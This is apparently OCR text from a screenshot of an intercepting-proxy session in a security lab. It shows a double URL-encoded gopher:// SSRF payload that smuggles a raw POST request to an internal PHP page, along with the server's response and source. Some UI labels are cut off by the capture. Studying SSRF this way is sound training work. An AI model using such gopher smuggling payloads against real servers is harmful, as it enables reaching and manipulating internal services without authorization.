 Send
Cancel
Target: http://192
Request
Pretty
Raw
Hex
\n
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%35%30%25%34%
66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%65%25%36
%31%25%36%64%25%36%35%25%32%65%25%37%30%25%36%38%25%3
7%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%
32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25
%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%2
5%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%
25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65
%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%6
5%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%
34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36
%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%3
6%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%
37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25
%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%2
5%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%
25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%
34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%30
%64%25%30%61%25%30%64%25%30%61%25%36%65%25%36%31%25%3
6%64%25%36%35%25%33%64%25%36%61%25%36%39%25%36%31%25%
36%65%25%36%61%25%36%39%25%36%31%25%36%65
Search...
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
gopher://172.250.250.4:80/_%47%45%54%20%2f%6e%61%6d%65%2e%70%68%70%3f%6e
的快照如下：
HTTP/1.1 200 OK
Date: Sun, 29 Oct 2023 14:27:33 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 934
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:dazhuang
POST name:
Insp
Selec
Sele
Dec
Dec
POS
Hos
Con
www
Con
\r
nam
Requ